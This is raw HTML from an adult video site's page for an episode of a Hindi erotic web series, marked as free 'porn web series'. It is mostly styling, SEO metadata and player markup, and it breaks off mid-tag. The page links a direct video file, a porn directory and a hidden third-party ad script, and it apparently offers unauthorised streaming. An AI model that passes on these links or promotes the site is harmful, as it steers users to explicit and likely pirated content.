

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series
body_size: 18140
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /> <meta property="og:description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series"> <meta name="twitter:description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series</title> <meta name="description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series Free"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /> <meta property="og:description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series Free" /> <meta property="og:url" content="https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="rprime hot web series" /> <meta property="article:tag" content="rprime smart deal 2021" /> <meta property="article:tag" content="smart deal 2021" /> <meta property="article:tag" content="smart deal episode 1" /> <meta property="article:tag" content="smart deal rprime hindi hot web series" /> <meta property="article:tag" content="smart deal rprime web series" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /> <meta name="twitter:description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Hindi Porn Web Series Free" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series Comments Feed" href="https://wowuncut.com/smart-deal-episode-1-rprime-2021-hindi-hot-web-series/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fsmart-deal-episode-1-rprime-2021-hindi-hot-web-series" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fsmart-deal-episode-1-rprime-2021-hindi-hot-web-series&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=2000' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-2000 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-hot-web-series">Hindi Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-2000" class="post-2000 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series tag-rprime-hot-web-series tag-rprime-smart-deal-2021 tag-smart-deal-2021 tag-smart-deal-episode-1 tag-smart-deal-rprime-hindi-hot-web-series tag-smart-deal-rprime-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /><meta itemprop="description" content="Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series" /><meta itemprop="description" content="Watch Now Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series." /><meta itemprop="duration" content="P0DT0H18M27S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2021/11/SMART_DEAL_2021-ep1-640x360.jpg" /><meta itemprop="contentURL" content="https://ixifile.xyz/indian/july-21/smart%20deal%20rprime%20ep%201.mp4" /><meta itemprop="uploadDate" content="2021-11-03T12:01:14+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Smart Deal Episode 1 Rprime 2021 Hindi Hot Web Series</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="2000" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="2000" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span 